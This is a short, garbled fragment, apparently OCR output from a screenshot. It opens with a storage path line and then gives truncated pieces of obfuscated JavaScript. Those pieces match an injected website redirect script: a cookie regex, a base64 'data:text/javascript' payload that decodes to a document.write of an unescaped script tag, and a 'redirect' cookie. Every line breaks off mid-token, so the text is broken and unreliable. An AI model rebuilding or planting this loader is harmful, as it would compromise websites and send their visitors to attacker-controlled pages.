
egExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+
RIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}